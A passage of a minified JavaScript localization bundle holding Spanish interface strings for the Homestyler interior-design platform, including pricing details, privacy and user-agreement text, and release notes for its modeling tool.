apoyen a tu amigo {name}!","web.toms.preamble.ctn2":"Proporcionadas por Homestyler Security, excepto cuando el Usuario es responsable de las TOMs de seguridad y privacidad. La evidencia de las medidas implementadas y mantenidas por Homestyler Security puede presentarse en forma de atestados actualizados, informes o extractos de organismos independientes a solicitud del Usuario.","web.privacypolicy.point11.title":"K. Sus Derechos",web_community_image10:"La imagen excede 10MB y no se puede subir.","publish.design.empty.appbtn":"Descargar la aplicación para diseñar","pricing2.yourcode":"Su código de cupón exclusivo",category_vanities:"Tocadores","Homestyler.footer2v5":"Biblioteca de modelos","available.check-in":"Obtenible mediante el registro de asistencia","styler.basic4button":"Pruébalo gratis","web.useragreement.point11.title":"11. Limitación de Responsabilidad","livingroom.key4":"ideas para remodelar la sala de estar","web.privacypolicy.point4.ctn":"Retendremos su información personal mientras tengamos una necesidad legítima de negocio en curso para hacerlo, para proporcionar servicios o productos a usted, según sea requerido o permitido por las leyes aplicables. Cuando no tengamos una necesidad legítima de negocio en curso para procesar su información personal, la eliminaremos o anonimizaremos, o si esto no es posible (por ejemplo, porque su información personal ha sido almacenada en archivos de respaldo), entonces almacenaremos su información personal de manera segura y la aislaremos de cualquier procesamiento adicional hasta que la eliminación sea posible. Cuánto tiempo se conserva sus datos también dependerá de cómo utilice nuestro sitio web\u002FApp (por ejemplo, si está registrado como miembro o si está visitando nuestro sitio web\u002FApp como invitado) y para qué se utiliza la información que nos proporciona. Por ejemplo, si usted es un miembro registrado, ciertos datos se retendrán durante un período de tiempo después de la terminación o eliminación de su cuenta, para cumplir con las leyes aplicables o en caso de disputas. En otros casos, el período de retención puede determinarse de acuerdo con su actividad en la plataforma o para cumplir con un período de arbitraje específico\u002Fresolver una disputa.","profile.q2ans9":"tomar clases de la escuela","update.v44title4":lc,"Homestyler.footer3v2":"Aprende y Ayuda","pricing.faqanswer3":"Si compró la membresía en nuestro sitio, su estado de membresía se activará de inmediato. Si compras a través de AliExpress, deberás obtener el código de 16 dígitos de los detalles del pedido de AliExpress (no tu correo electrónico ni el ID del pedido) para canjearlo en la página \"Mi suscripción\".","web.toms.point8.ctn1":"Programa de Seguridad. Homestyler mantendrá un programa de seguridad que establece procesos y salvaguardias diseñados para mantener la seguridad en un nivel adecuado.","mgm.cardstep3":"Puede reclamar varios obsequios de membresía, render o monedas con obsequios de referencia ganados por cada amigo invitado, ¡sin límite!","web.dpa.point3.title":"Cláusula 3. Ofertas no diseñadas para datos personales sensibles","update.V46content3":"3.1【Modelado de Interiores 2.0】Agregue la función de operación booleana en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.2【Modelado de interiores 2.0】Agregue operaciones por lotes de Extrusión, Desagrupación y Resta en Modelado de interiores 2.0. \u003Cbr\u002F\u003E\n3.3【Modelado de Interiores 2.0】Agregue \"Reconocimiento de imagen\" para generar automáticamente el contorno de la imagen en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.4 【Modelado de interiores 2.0】 Admite adjuntar texto 3D a superficies de arco. \u003Cbr\u002F\u003E\n3.5【Modelado de interiores 2.0】Agregar dirección de texto vertical para texto 3D en Modelado de interiores 2.0. \u003Cbr\u002F\u003E\n3.6【Modelado de Interiores 2.0】Admite visualización de modelos de muebles personalizados en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.7【Modelado de Interiores 2.0】Admite el movimiento del modelo a través de tres ejes en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.8【Modelado de interiores 2.0】 Admite la conexión de segmentos divididos en Modelado de interiores 2.0. \u003Cbr\u002F\u003E","share.journey.designs":dz,"web.privacypolicy.point9.ctn":"Procesamos información personal para los propósitos establecidos en esta Política de Privacidad. Nuestra base legal para procesar su información personal dependerá de la información personal en cuestión y el contexto específico en el que la recopilemos, pero incluirá cuando sea:\u003Cbr\u003Ea) necesario para la ejecución de un contrato entre usted y Homestyler (por ejemplo, para brindarle los servicios que solicita y para identificarle y autenticarle para que pueda usar la Plataforma);\u003Cbr\u003Eb) necesario para cumplir con requisitos legales (por ejemplo, para cumplir con reglas contables aplicables y realizar divulgaciones obligatorias a las autoridades de aplicación de la ley);\u003Cbr\u003Ec) necesario para nuestros intereses legítimos y no se vea superado por sus derechos; y\u002Fo cuando se base en su consentimiento.\u003Cbr\u003ESi recopilamos y usamos su información personal confiando en nuestros intereses legítimos (o los de cualquier tercero), este interés normalmente será para operar nuestra Plataforma y servicios, gestionar nuestra relación con usted y comunicarnos con usted según sea necesario para proporcionar nuestros servicios a usted y para nuestro interés comercial legítimo, por ejemplo, al responder a sus consultas, mejorar nuestra Plataforma y servicios, realizar marketing, o con el propósito de asegurar la seguridad de nuestra Plataforma y servicios y detectar o prevenir actividades ilegales como el fraude. Podemos tener otros intereses legítimos y, si es apropiado, le haremos saber en el momento relevante cuáles son esos intereses legítimos.\u003Cbr\u003ESi le pedimos que proporcione información personal para cumplir con un requisito legal o para firmar un contrato con usted, le haremos claro en el momento relevante y le informaremos si la provisión de su información personal es obligatoria o no (así como de las posibles consecuencias si no proporciona su información personal). En algunos casos, puede ser necesario que nos proporcione información personal para el procesamiento como se describe anteriormente, para que podamos brindarle todos nuestros servicios y para que pueda usar todas las características de nuestra Plataforma.\u003Cbr\u003ESi tiene preguntas sobre o necesita más información concerniente a la base legal en la que recopilamos y usamos su información personal, por favor contáctenos utilizando los detalles de contacto proporcionados en la sección\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EM. CÓMO CONTACTARNOS\u003C\u002Fspan\u003E  a continuación.","point.befeatured":"El proyecto aparece en la Galería","pricing2.retouchhov":"Después del renderizado, puede utilizar la función de retoque de renderizado para aplicar fácilmente la corrección de color, ajustar el brillo localizado o agregar un filtro.",category_dressers:"Cómodas",web_community_aidecor:"Biblioteca de inspiración","mobileandroid.text1":lt,"publish.post.design":"Publicar un diseño","styler.basicnum1":"Desbloquea paquetes de modelos gratuitos con monedas","styler.styler4button":"COMPRAR AHORA",web_receivedfeedback:"El diseñador ha recibido su feedback.",web_community_see_translation:ly,"point.purpose":"Gaste los monedas en representaciones avanzadas y modelos pagados","pricing2.editroof.free":"Estilos de techo básicos","point.virtualtour":"Renderiza tu primer Tour Virtual de 720 °","web.useragreement.point12.title":"12. Propiedad Intelectual","pricing2.panounit":"monedas\u002Fpanorama","forum.mostpopular":"Popular","navibar.more":aC,template_video:"Plantilla de video","profile.q2ans1":"diseñar y crear como hobby",web_community_publication:"Error al publicar","pricing.faqanswer6":"El precio inicial con descuento sólo está disponible para los compradores por primera vez de productos de suscripción de pago（Auto Renew） productos de suscripción de pago (incluidas las suscripciones Styler, Pro y Master). Si ya ha comprado anteriormente productos basados en suscripción Auto Renew (\"compra válida\" significa que el pago está confirmado), aún puede aprovechar el precio con descuento de Auto Renew en comparación con una compra única (por ejemplo, Pro Membership, Monthly Auto Renew a $19 por mes). Sin embargo, no podrá beneficiarse de la primera oferta de renovación automática.",GY_norank:"No está clasificado aún","Homestyler.footer0v0":"Homestyler tiene el alcance de proporcionar herramientas eficientes de diseño de interiores y planificación de pisos en 3D en línea a los diseñadores, y brinda soluciones de transformación digital para la industria del mueble y bienes raíces. La marca Homestyler ahora ofrece dos soluciones diferentes de decoración del hogar: el planificador de piso Homestyler, la herramienta de diseño profesional en versión web, y la aplicación móvil Homestyler disponible para dispositivos iOS y Android.","Homestyler.footer2v0":"productos y servicios","web.dpa.point8.ctn1":"Homestyler solo procesará los datos del Usuario de acuerdo con las instrucciones expresadas específicamente por el Usuario en los términos de este acuerdo y las disposiciones del acuerdo principal, a menos que el comportamiento esté sujeto a restricciones legales; en este caso, Homestyler notificará al Usuario sobre estos requisitos legales, a menos que las leyes pertinentes prohíban dicha notificación por motivos de interés público significativo. Los Usuarios pueden modificar, revisar o reemplazar instrucciones individuales por escrito o en forma textual. Los Usuarios tienen derecho a emitir instrucciones en cualquier momento. Si es necesario emitir instrucciones debido a una violación de las regulaciones de protección de datos o las disposiciones por las que Homestyler es responsable en este contrato, no hay obligación de pagar una remuneración.",web_weeklypicked:"Diseños escogidos semanales por el editor de Homestyler","pricing2.collaboration":bw,for_you:"Para usted",style_coastal:"costero","pricing.540cost":"10 monedas por video de 540p","profile.q2ans5":"promocionarme en las redes sociales","web.privacypolicy.language.title":k_,template_tip_insufficient_video:"La duración de tus derechos de video es insuficiente.","booster.title1":"Model Upload Booster","pricing2.rendering":eg,"share.journey.renderings":"Renderizados","web.privacypolicy.point12.title":"M. CÓMO CONTACTARNOS","pricing.bannersept1":"Promoción de lanzamiento: Ahorre hasta un 60% en la suscripción semestral y anual","styler.basicnum3":"Acceso a la biblioteca pública de modelos con más de 10,000 modelos 3D","styler.faqanswer1":"Si compra la membresía de Styler, deberá utilizar todos los paquetes de modelos gratuitos y de pago y los diseños de plantillas de forma gratuita sin que se cobre ningún punto mientras su membresía siga siendo válida. Si compra un paquete de modelo solo, deberá usar los modelos incluidos por tiempo ilimitado en su cuenta de Homestyler.","mgm.follow":aa,"publish.design.upload.add":"Agregar","pricing2.error12":"Ya se ha suscrito a la membresía STYLER por única vez y la compra del nuevo plan será válida después de la expiración del plan actual.","publish.design.upload.tips":"Arrastra para reorganizar\n\n","activity.6christmas":"Concurso de habitaciones navideñas: diseña el hermoso plano de planta en forma de árbol de Navidad para celebrar la Navidad que se avecina. ¡La mejor manera de celebrar la temporada navideña! (Duración: 2021.12.09 - 12.24)","point.invitefriend":"Invitar amigos a Homestyler","mysub.2k4krender":"2K\u002F 4K Renderizado","web.useragreement.point8.ctn2":"8.2 Usted acepta y garantiza que la Plataforma Homestyler no puede ser utilizada para facilitar o asistir en los siguientes actos, ni puede ser utilizada para producir, cargar, almacenar, distribuir o difundir en conexión con los siguientes actos:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Difusión de obscenidades, pornografía, juegos de azar, violencia, asesinato, terrorismo o incitación a delitos;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Insultar o difamar a otros, o infringir los derechos legales e intereses de otros.\u003C\u002Fp\u003E","pricing2.texuploadhov":"Sube tus propias imágenes como mosaico o material en formato .jpg, .png y .jpeg.","m.editAlbum":"Editar colecciones",design_im_send_newmsg:"Tiene un nuevo {msgType}","web.privacypolicy.point9.title":"I. Base Legal para el Procesamiento de Datos",category_refrigerators:"Refrigeradores","tool.abtest.leftbtnc":q,"mgm.recordempty":"Vaya, todavía no has invitado a ningún amigo. Invítalos ahora ～","m.boardControl":"Administrar","pricing2.npodescr":"Las organizaciones sin fines de lucro registradas pueden solicitar un descuento especial que oscila entre el 50 % y el 100 % del precio, según el modelo comercial. Póngase en contacto con nosotros para solicitar un presupuesto.","update.V45content1":"1.1【Características generales】 Ver o buscar tutoriales al diseñar. \u003Cbr\u002F\u003E\n1.2【Características generales】 Optimice el administrador de vistas con la configuración de pantalla. \u003Cbr\u002F\u003E\n1.3【Características generales】 Agregue consejos de importación para cargar archivos CAD como plano de planta. \u003Cbr\u002F\u003E\n","styler.styler3":"con diferentes opciones de facturación","web.useragreement.point8.ctn1":"8.1 Se compromete a no utilizar la Plataforma Homestyler con fines ilegales o de manera ilegal, se compromete a cumplir con todas las leyes aplicables y a cumplir con todos los acuerdos separados, reglas y guías relacionadas con la Plataforma Homestyler.",category_air_conditioners:"Acondicionadores de aire",template_similar_video:"Generar similar","update.v43content2":"2.1 【Modelado de interiores 2.0】 El texto 3D se puede convertir en un modelo y se puede editar más con el material y el modelado. \u003Cbr\u002F\u003E\n2.2 【Modelado de interiores 2.0】 Dibujo de curvas agregado en Modelado de interiores. \u003Cbr\u002F\u003E\n2.3 【Modelado de interiores 2.0】 Se agregó la función de extrusión por lotes. \u003Cbr\u002F\u003E\n2.4 【Modelado de interiores 2.0】 Se admite la modificación del ancho de la banda de luz. \u003Cbr\u002F\u003E","activity.2ocean":"Concurso Ocean Thermed: Homestyler crea una colección de modelos premium y de tendencia actualizada semanalmente. En este diseño, te invitamos a crear un diseño en cualquier estilo con nuestra colección de modelos Ocean Element. (Duración: 2021.11.8-11.10)",onlyavailable_ontheapp:"Solo aplicable a la herramienta de diseño de aplicaciones","pricing.subscription.point8":"8.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENota\u003C\u002Fspan\u003E : Tenga en cuenta que para todos los usuarios, el límite superior diario de renderizado para cada cuenta no debe exceder los 300 renderizados, lo que incluye renderizados de todas las resoluciones excepto la vista previa rápida. Y la cantidad máxima de tareas de renderizado simultáneas no debe ser más de 5 para todos los usuarios.","m.shareOpen":lG,"pricing2.error7":"Ya se ha suscrito a la membresía MASTER única, y la compra del nuevo plan entrará en vigencia de inmediato, y el tiempo restante del plan actual seguirá siendo válido después de la expiración del nuevo plan.","mysub.basic6":bi,"tool.abtest.ctnb":"Antes de cerrar sesión, intente ganar nuestro desafío de diseño semanal. ¡Tu obra maestra te espera!","ads.toolloadbutton":lH,"web.tabNameDesign":ac,"m.reload":"Recargar","update.v41content2":"2.1 【Modelado de interiores 2.0】 Compatible para cambiar de habitación o mostrar todas las habitaciones. \u003Cbr\u002F\u003E\n2.2 【Modelado de interiores 2.0】 Edición independiente compatible con modelos personalizados. \u003Cbr\u002F\u003E\n2.3 【Modelado de interiores 2.0】 Compatible para aplicar materiales a modelos personalizados mientras se modela. \u003Cbr\u002F\u003E\n2.4 【Modelado de interiores 2.0】 Herramienta de escalado agregada a modelos personalizados. \u003Cbr\u002F\u003E\n2.5 【Modelado de interiores 2.0】 Haga clic con el botón izquierdo para evocar la barra de menú. \u003Cbr\u002F\u003E\n2.6 【Modelado de interiores 2.0】 Modelo geométrico recién agregado. \u003Cbr\u002F\u003E\n2.7 【Modelado de interiores 2.0】 Función de borrador agregada. \u003Cbr\u002F\u003E\n2.8 【Modelado de interiores 2.0】 Se agregó la función de dibujo de arco de tres puntos. \u003Cbr\u002F\u003E\n2.9 【Modelado de interiores 2.0】 Se admite la visualización de áreas de \"Suelo hundido\" y \"Área exterior\". \u003Cbr\u002F\u003E","gallerydetail.bottomline1":"Este proyecto de [diseño de la casa] - {designName} se publicó el {fecha} y fue diseñado al 100% por [Homestyler Floor Planner], que incluye {num} imágenes renderizadas fotorrealistas de alta calidad.","autorenew.nextdeduct":"Próxima cantidad de renovación","profile.hint":"Seleccione la mejor respuesta","web.dpa.point2.title":"Cláusula 2. Responsabilidad por el procesamiento de datos","update.v44title1":ab,"model.uploads.pricing.title":"Actualiza para más cargas","profile.q1ans1":"Aficionado al diseño",web_community_collected:"Favoritos","pricing2.ctmfnt.ctn":"Personaliza gabinetes de cocina y baño eligiendo módulos paramétricos y realizando ajustes paramétricos en sus dimensiones y estilos.",navbar_submenu_newsroom:"Sala DE PRENSA","pointrecord.uhdaerial":"Imagen aérea Ultra HD","styler.stylernum4":"Acceso gratuito a todos los diseños de plantillas pagas","pricing2.videorender":dA,"m.weeklyFeatured":lI,"pricing.subscription.point1":"1.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESuscripción\u003C\u002Fspan\u003E : Para usar el software o servicio de pago de Homestyler, puede completar el pago siguiendo la guía en la interfaz del software o servicio. (Si adquiere un servicio de Homestyler firmando un contrato escrito fuera de línea con Homestyler o un afiliado\u002Freparto de Homestyler, todo el contenido relacionado con el pedido, pago, suscripción y servicio posventa estará sujeto al contrato escrito firmado entre usted y Homestyler o un afiliado\u002Freparto de Homestyler.)",hashtag_title:"Explora {number} de imágenes de diseño de {hashtag} | Homestyler","activity.5store":"Concurso de diseño de tienda: en este concurso, le daremos una habitación designada y usted la diseñará como una tienda de muebles. Ya sea una bonita tienda de camas \u002F colchones, una tienda de sillas \u002F escritorios contemporáneos o una tienda de compra de muebles antiguos de todo tipo. (Duración: 2021.11.26 - 12.06)","livingroom.key17":"cómodas ideas para la sala de estar","m.awarded":"Ya se entregó el premio","booster.button":"Ir a comprar",category_floor_lamps:"Lámparas de Pie","update.v44title":"Homestyler Floor Planner Versión 4.0.4","Homestyler.footer5v0":"Redes sociales","webpage.earnpt":"¡Felicitaciones! Ha ganado {num} monedas.","tool.abtest.leftbtn":q,"web.dpa.preamble.ctn":"Homestyler proporciona a los usuarios la aplicación Homestyler® y, en este contexto, brinda servicios basados en un acuerdo celebrado entre las partes que consta del formulario de pedido y de los Términos y Condiciones (en adelante, denominado \"Acuerdo Principal\"). Como parte de esta prestación de servicios, es necesario, o al menos no se puede excluir, que Homestyler maneje datos personales para los cuales el usuario actúa como el responsable en el sentido de las disposiciones sobre protección de datos (en adelante, \"Datos del Pedido\"). Este Acuerdo especifica los derechos y obligaciones de protección de datos de las partes contratantes en relación con el manejo de los Datos del Pedido por parte de Homestyler para el cumplimiento del Acuerdo Principal.","pricing2.copy":"Dupdo",web_community_remaincollections:"¿Eliminar? Las publicaciones permanecerán en colecciones","web.useragreement.language.ctn":"Si existe algún conflicto entre la versión en inglés y otra versión en idioma de este Acuerdo de Usuario, la versión en inglés prevalecerá.",header_navbar_learn:iw,"pricing2.tempdesign":"Diseños de plantillas","learn2.nomoreresult":"No hay más resultados…","pricing2.720virtual":"Tour virtual de 720 ° y realidad virtual","autorenew.1month.hint":"Facturado por adelantado. Sin renovación.","update.v44title3":"3. Modelado de Interiores 2.0","pricing2.videorenderhov":"Puede generar videos paso a paso con un efecto creciente: la mejor manera de impresionar a sus clientes o sorprender a sus redes sociales. ","pointrecord.540videoback":"Reembolso de monedas: Error en la reproducción de Video de 540p",web_community_decormaterials:"Decoración y materiales",web_community_modelcollection:lJ,"mobileios.text2":lF,"update.V3time":"Lanzamiento 15 Oct 2020","Homestyler.footer2v6":eh,web_newmessage:"Tienes un mensaje nuevo",room_type_park:"parque","pricing2.gallery":"Galería de inspiración",style_contemporary:"contemporáneo",style_creamy_style:"estilo cremoso","model_lib.purchasable":"Comprable",category_ceiling_light:"Luz de Techo","web.useragreement.point11.ctn":"11.1 En cualquier caso, la responsabilidad del uso de los servicios relacionados proporcionados por terceros en el proceso de uso de la plataforma Homestyler por parte del usuario recaerá sobre el tercero, y el Grupo Homestyler no asumirá dicha responsabilidad.\u003Cbr\u003E11.2 El Grupo Homestyler no proporciona ninguna garantía o condición, expresa, implícita o estatutaria, a ningún usuario y\u002Fo transacción. Antes de tomar una decisión de comercio, debe comprender completamente las transacciones pertinentes, tomar decisiones cuidadosas basadas en sus objetivos comerciales, tolerancia al riesgo y estado de los activos, y asumir todos los riesgos bajo su propio riesgo.\u003Cbr\u003E11.3 Su acceso y uso de la Plataforma Homestyler están bajo su propio riesgo. Usted entiende y acepta que los servicios de la Plataforma Homestyler se le proporcionan \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E \"TAL CUAL\"\u003C\u002Fspan\u003E y\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E \"SEGÚN DISPONIBILIDAD\"\u003C\u002Fspan\u003E . Sin limitar lo anterior, en la máxima medida permitida por la ley aplicable, \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EEL GRUPO HOMESTYLER RENUNCIA A TODAS LAS GARANTÍAS Y CONDICIONES, YA SEAN EXPRESAS O IMPLÍCITAS, DE COMERCIABILIDAD, ADECUACIÓN PARA UN PROPÓSITO PARTICULAR O NO INFRACCIÓN\u003C\u002Fspan\u003E . El Grupo Homestyler no ofrece garantías ni representaciones y renuncia a toda responsabilidad por: (1) la completitud, precisión, disponibilidad, puntualidad, seguridad o fiabilidad de la Plataforma Homestyler; (2) cualquier daño a su sistema informático, pérdida de datos u otro daño resultante de su acceso o uso de la Plataforma Homestyler; (3) la eliminación, o el fallo para almacenar o transmitir, cualquier contenido y otros datos mantenidos por la Plataforma Homestyler; y (4) si la Plataforma Homestyler cumplirá con sus requisitos o estará disponible de manera ininterrumpida, segura o sin errores. Ningún consejo o información, ya sea oral o escrita, obtenido de la Plataforma Homestyler o a través de los servicios de la Plataforma Homestyler, creará ninguna garantía o representación no expresamente hecha aquí.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E11.4 EN LA MÁXIMA MEDIDA PERMITIDA POR LA LEY APLICABLE, EL GRUPO HOMESTYLER NO SERÁ RESPONSABLE POR DAÑOS INDIRECTOS, INCIDENTALES, ESPECIALES, CONSECUENCIALES O PUNITIVOS, NI POR PÉRDIDA DE BENEFICIOS O INGRESOS, YA SEA QUE SEAN INCURRIDOS DIRECTA O INDIRECTAMENTE, O POR CUALQUIER PÉRDIDA DE DATOS, USO, REPUTACIÓN COMERCIAL U OTRAS PÉRDIDAS INTANGIBLES, RESULTANTES DE (1) SU ACCESO A O USO DE O INHABILIDAD PARA ACCEDER O USAR LA PLATAFORMA HOMESTYLER; (2) CUALQUIER CONDUCTA O CONTENIDO DE CUALQUIER TERCERO EN LA PLATAFORMA HOMESTYLER, INCLUYENDO, SIN LIMITACIÓN, CUALQUIER CONDUCTA DIFAMATORIA, OFENSIVA O ILEGAL DE OTROS USUARIOS O TERCEROS; (3) CUALQUIER CONTENIDO OBTENIDO DE LA PLATAFORMA HOMESTYLER; O (4) ACCESO NO AUTORIZADO, USO O ALTERACIÓN DE SUS TRANSMISIONES O CONTENIDOS. BAJO NINGUNA CIRCUNSTANCIA LA RESPONSABILIDAD TOTAL DEL GRUPO HOMESTYLER EXCEDERÁ LA CANTIDAD MAYOR ENTRE CIEN DÓLARES ESTADOUNIDENSES (US $100.00) O LA CANTIDAD QUE USTED HAYA PAGADO, SI CORRESPONDE, EN LOS ÚLTIMOS SEIS MESES POR LOS SERVICIOS QUE DIERON LUGAR AL RECLAMO. LAS LIMITACIONES DE ESTA SUBSECCIÓN SE APLICARÁN A CUALQUIER TEORÍA DE RESPONSABILIDAD, YA SEA BASADA EN GARANTÍA, CONTRATO, ESTATUTO, TORT (INCLUYENDO NEGLIGENCIA) O DE OTRA ÍNDOLE, Y SIN IMPORTAR SI AL GRUPO HOMESTYLER SE LE HAYA INFORMADO DE LA POSIBILIDAD DE TALES DAÑOS, E INCLUSO SI UN REMEDIO ESTABLECIDO AQUÍ SE DETERMINA QUE HA FALLADO EN SU PROPÓSITO ESENCIAL.\u003C\u002Fspan\u003E","m.noCollection":"Las siguientes historias no están en la colección",GY_sharing_description:"Ven a Homestyler y ayuda a {designerName} a escalar en las clasificaciones de popularidad",web_community_materials:"Materiales",hashtag_desc:"Navega {number} de alta calidad {hashtag} imágenes de diseño en Homestyler. Homestyler es el centro global para diseñadores de interiores para obtener inspiración y conectarse entre sí.","point.register":"Registre su cuenta Homestyler","autorenew.column2":"La renovación automática garantiza el uso de su membresía sin interrupciones, y puede cancelar en cualquier momento.","Homestyler.footer2v1":"Planificador de suelo 3D","contact.subjectselect":"Seleccione un tema",category_decorative_painting:"Pintura Decorativa","pointrecord.hdaerialback":"Reembolso de monedas: falló la representación de la imagen aérea HD","styler.cancel":q,"pricing.normal":"{type} Imagen normal","pricing2.pro6":"Incluye 100 créditos de IA por mes","checkin.card.date":"Se obtiene un registro del día {d} del mes {y}.","gallery.2ndprize":"el 2do Premio",web_community_publiccollection:"Publicitar mi colección de publicaciones recopiladas.","pricing2.youtuberdescr":"Si su canal de YouTube publicó videos de tutoriales de Homestyler y obtuvo más de 1000 visitas, o si planea publicar videos de tutoriales de Homestyler y su canal tiene más de 2000 suscriptores, contáctenos con los detalles del video o del canal para solicitar una membresía gratuita  ).","pricing2.title1":"Elija el plan que mejor se adapte a sus necesidades","autorenew.already2":"No se puede comprar el plan seleccionado: su membresía actual de {member} aún no ha caducado","pointrecord.2kpano":"Panorámica de 2K","m.shareWhatComment":"Qué comentar","autorenew.column1":"Renovación automática mensual a través de {paypal}","pointrecord.4kpano":"Panorama 4K","publish.design.description":"Agrega una descripción","publish.design.empty.subtitle":"Tienes todos tus diseños o no tienes ninguno.\n",web_featured:lI,"pricing2.confirmpopup":"¡Espera! ¿Estás seguro de que quieres cancelar? ¡Te vamos a extrañar mucho! ","pricing2.assetprotecthov":"No hay necesidad de preocuparse por la pérdida de datos si un miembro crítico del equipo renuncia. Los activos del equipo se guardarán y protegerán en la cuenta del equipo.","pricing2.teamfeature7":"Carga ilimitada de tus propias texturas 2D y modelos 3D",web_community_nocollection:"Aún no hay colecciones","gallery.badgehov":"Ganó {award} en el concurso de {contestName}","m.by":"Por","pricing.subscription.point7":"7.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EConsentimiento al Acuerdo\u003C\u002Fspan\u003E : Por favor, lea cuidadosamente este Acuerdo antes de comprar el servicio de Membresía de Homestyler. Su acto de compra se considerará como su consentimiento a este Acuerdo de Suscripción. Todos los usuarios de la membresía deberán utilizar los servicios de manera consistente con los términos del Acuerdo de Licencia de Usuario Final. Si tiene algún problema, por favor envíe correos electrónicos a nuestro equipo de soporte de miembros a través de  \u003Ca href=\"mailto:hs-membership@service.alibaba.com\"\u003Ehs-membership@service.alibaba.com\u003C\u002Fa\u003E.","pricing.section1":"Planes con facturación mensual","pointrecord.1080video":"Representación de video de 1080p",web_community_expand:lC,"model.tag4choice":"Elección",web_community_create:ei,"learn2.joincommu":"Únase a nuestra comunidad y explore más","learn2.whatnewdescr":"Mira videos tutoriales con subtítulos en varios idiomas para aprender paso a paso","pricing.subscription.point4":"4. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ERenovación\u003C\u002Fspan\u003E : Para evitar cualquier inconveniente o pérdida causada por su negligencia u otras razones al no renovar la suscripción a tiempo, Homestyler le ofrece el servicio de renovación automática. A menos que Homestyler especifique otra disposición, el plazo de la suscripción se renovará automáticamente por otro período al final del plazo de suscripción actual. Por la presente, usted autoriza a Homestyler a deducir la tarifa del próximo período de suscripción de su cuenta de pago en la próxima fecha de facturación. Debe asegurarse de que Homestyler pueda deducir el pago con éxito de su cuenta de pago. Acepta la responsabilidad del fallo de la renovación debido a un saldo deducible insuficiente. También puede gestionar su suscripción y cancelar la renovación automática en la interfaz de suscripción.","pricing2.error8":"Ya se ha suscrito a la membresía MASTER por única vez y la compra del nuevo plan será válida después de que expire el plan actual.","styler.toptitle1":"Membresía STYLER",room_type_livingroom:"sala de estar","model.tag10commer":lK,web_tool_challenge_descr:"¿Deseas enviar el diseño {designName} a este desafío?","pricing2.univ":"Para universidades y organizaciones educativas","model.alltags":"Todas las etiquetas",category_wardrobes:"Armarios",GY_landingpage_rank:"Rank","livingroom.key13":"hermosas ideas para la sala de estar","web.useragreement.point8.ctn4":"8.4 Si el Grupo Homestyler descubre que su comportamiento viola las leyes aplicables o este Acuerdo por su propio juicio o según la información recopilada por otras entidades o individuos, el Grupo Homestyler puede tomar una o más de las siguientes medidas basadas en su juicio independiente:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Requerirle que reemplace y modifique de inmediato los contenidos relacionados con el Artículo 8.2;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Eliminar y bloquear los contenidos relacionados con el Artículo 8.2 o desconectar directamente los enlaces de estos contenidos;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Restringir y suspender su uso del Grupo Homestyler, incluyendo pero no limitado a la baja de línea de algunos de los servicios de la Plataforma Homestyler y restricciones en su operación de la Plataforma Homestyler, etc.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Terminar su uso de la Plataforma Homestyler, incluyendo pero no limitado a la baja de línea de todos los servicios de la Plataforma Homestyler y la cancelación de sus cuentas de usuario de Homestyler, etc.\u003C\u002Fp\u003E","web.privacypolicy.point12.ctn":"Puede contactarnos enviando correos electrónicos a \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.","pricing2.moreroofs":"Estilos de techo premium",template_generate_video:lL,"web.privacypolicy.point6.title":"F. Menores de edad","m.boardDetail":"Detalles Colección\n",category_shower_head:"Cabezal de ducha","web.useragreement.point2.title":"2. Servicio que proporcionamos","web.useragreement.point10.title":"10. Terminación del Servicio","learnlist.tdktitle":"Cursos online de diseño de interiores | Curso gratuito de diseño de casas en 3D - Homestyler APRENDER","update.v44content3":"3.1【Modelado de Interiores 2.0】Lista de grupos añadida para gestionar caras y modelos de manera eficiente. \u003Cbr\u002F\u003E\n3.2【Modelado de interiores 2.0】Agrupación automática admitida después de usar la función de matriz.\u003Cbr\u002F\u003E\n3.3 【Modelado de interiores 2.0】 Entrada de ajuste de texto 3D compatible, y ahora se puede mover y girar de manera flexible\n. \u003Cbr\u002F\u003E","activity.3empty":"Concurso de habitación vacía: en este concurso, Homestyler le proporcionará una habitación vacía designada. No es necesario volver a dibujar el plano del piso, simplemente abra la habitación, arrastre y suelte los muebles, pinte la pared o cambie el piso y vuelva a decorarlo. (Duración: 2021.11.8-11.10)","pricing2.maybelater":"Quizas mas tarde","m.unfollow.confim":"¿Ya no seguir a este usuario?",community_view_all:lM,web_community_designs:"diseño","web.useragreement.point8.title":"8. Código de Conducta",web_community_notposted:"Aún no ha publicado nada","update.v42content1":"1.1 【Función】 Configuración de ángulo de pared compatible con la herramienta de dibujo de pared. \u003Cbr\u002F\u003E\n1.2 【Función】 La vista 2D y 3D agregó muebles. \u003Cbr\u002F\u003E Línea de posicionamiento, RCP agregó la línea de posicionamiento de iluminación. \u003Cbr\u002F\u003E\n1.3 【Función】 Se reducen las restricciones sobre el tamaño de la \"Abertura del piso\" y el \"Suelo hundido\". \u003Cbr\u002F\u003E\n1.4 【Función】 El zócalo se puede aplicar a todas las habitaciones con un clic. \u003Cbr\u002F\u003E\n1.5 【Función】 Se agregaron múltiples bolsillos en la puerta. \u003Cbr\u002F\u003E\n1.6 【Función】 \"Reemplazar material\" permite restaurar el material original. \u003Cbr\u002F\u003E\n1.7 【Función】 Se agregó la función \"Cerrar sesión\" en la 